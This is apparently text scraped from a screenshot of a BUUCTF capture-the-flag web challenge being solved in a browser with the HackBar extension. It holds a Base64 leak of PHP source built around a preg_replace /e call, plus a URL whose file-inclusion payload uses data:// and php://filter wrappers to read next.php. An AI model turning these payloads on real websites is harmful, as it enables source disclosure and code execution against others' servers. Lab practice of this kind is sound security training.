 I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laScsCiA
flag
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 10 项，共找到 16 个匹配项
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://4bad348e-dce0-4af3-a40f-42e716291f81.node5.buuoj.cn:81/?text=data://text/plain/,I have a dream&file=php://filter/convert.base64-encode/resource=next.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER